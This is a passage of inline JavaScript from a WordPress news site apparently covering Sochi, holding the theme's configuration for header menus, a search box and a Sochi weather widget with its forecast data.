0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"snow-d","today_icon_text":"\u0441\u043d\u0435\u0433","today_temp":[1.1000000000000001,33.899999999999999],"today_humidity":94,"today_wind_speed":[2.6000000000000001,1.6000000000000001],"today_min":[1.1000000000000001,33.899999999999999],"today_max":[1.1000000000000001,33.899999999999999],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768662000,"day_name":"\u0421\u0431","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768694400,"day_name":"\u0412\u0441","day_temp":[5,41],"owm_day_index":3},{"timestamp":1768780800,"day_name":"\u041f\u043d","day_temp":[5,41],"owm_day_index":11},{"timestamp":1768867200,"day_name":"\u0412\u0442","day_temp":[5,40],"owm_day_index":19},{"timestamp":1768953600,"day_name":"\u0421\u0440","day_temp":[4,39],"owm_day_index":27}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 